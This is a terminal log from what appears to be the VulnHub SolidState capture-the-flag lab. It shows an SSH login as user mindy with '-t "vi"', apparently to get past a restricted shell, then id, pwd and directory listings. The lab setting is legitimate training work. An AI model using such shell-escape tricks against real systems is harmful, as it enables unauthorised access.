 root@kali:/vulnhub/ss# ssh mindy@192.168.56.103 -t "vi"
mindy@192.168.56.103's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ pwd
/home/mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls -al
total 28
drwxr-x--- 4 mindy mindy 4096 Aug 22  2017 .
drwxr-xr-x 4 root  root  4096 Aug 22  2017 ..
-rw-r--r-- 1 root  root     0 Aug 22  2017 .bash_history
-rw-r--r-- 1 root  root     0 Aug 22  2017 .bash_logout
-rw-r--r-- 1 root  root   338 Aug 22  2017 .bash_profile
-rw-r--r-- 1 root  root  1001 Aug 22  2017 .bashrc
drwxr-x--- 2 mindy mindy 4096 Aug 22  2017 bin
-rw------- 1 root  root     0 Aug 22  2017 .rhosts
-rw------- 1 root  root     0 Aug 22  2017 .shosts
drw------- 2 root  root  4096 Aug 22  2017 .ssh
-rw------- 1 mindy mindy   34 Aug 22  2017 user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /
${debian_chroot:+($debian_chroot)}mindy@solidstate:/$ ls
bin   etc         initrd.img.old  media  proc  sbin  tmp  vmlinuz
boot  home        lib             mnt    root  srv   usr  vmlinuz.old
dev   initrd.img  lost+found      opt    run   sys   var